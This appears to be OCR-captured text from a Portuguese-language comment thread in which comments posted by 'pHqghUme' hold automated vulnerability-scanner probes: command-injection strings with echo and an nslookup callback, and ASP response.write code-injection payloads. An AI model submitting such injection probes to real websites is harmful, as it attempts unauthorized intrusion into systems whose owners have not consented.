
pHqghUme
há 8 meses
1
|echo ykbztw$()\ cbvztr\nz^
há 8 meses
1
pHqghUme
há 8 meses
'+response.write(9116345*9
pHqghUme
há 8 meses
"+response.write(9116345*9
(nslookup hitdlwnlgacab14cf
há 8 meses
1